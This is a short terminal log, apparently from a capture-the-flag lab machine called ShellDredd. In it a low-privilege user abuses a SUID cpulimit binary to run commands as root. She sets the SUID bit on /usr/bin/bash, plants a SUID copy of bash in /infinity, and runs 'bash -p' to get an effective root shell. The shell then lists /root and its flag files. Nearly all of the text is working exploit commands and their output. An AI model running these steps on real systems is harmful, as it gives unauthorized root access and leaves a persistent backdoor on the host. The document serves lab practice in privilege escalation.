 hannah@ShellDredd:~$ cd /tmp
hannah@ShellDredd:/tmp$ cpulimit -l 100 -f mkdir /infinity
Process 20829 detected
Child process is finished, exiting...
hannah@ShellDredd:/tmp$ cpulimit -l 100 -f chmod 4755 /usr/bin/bash
Process 20831 detected
Child process is finished, exiting...
hannah@ShellDredd:/tmp$ cpulimit -l 100 -f cp /usr/bin/bash /infinity
Process 20833 detected
Child process is finished, exiting...
hannah@ShellDredd:/tmp$ cpulimit -l 100 -f chmod +s /infinity/bash
Process 20835 detected
Child process is finished, exiting...
hannah@ShellDredd:/tmp$ cd /infinity
hannah@ShellDredd:/infinity$ bash -p
bash-5.0# id
uid=1000(hannah) gid=1000(hannah) euid=0(root) groups=1000(hannah),24(cdrom),25(floppy),29(au
dio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
bash-5.0# ls -la /root
total 28
drwx------  3 root root 4096 Jun  5 17:08 .
drwxr-xr-x 19 root root 4096 Jun  5 20:00 ..
lrwxrwxrwx  1 root root    9 Jan 21  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root   33 Jun  5 17:08 proof.txt
-rw-r--r--  1 root root   32 Jan 29  2021 root.txt
drwxr-xr-x  2 root root 4096 Jan 21  2021 .ssh
bash-5.0#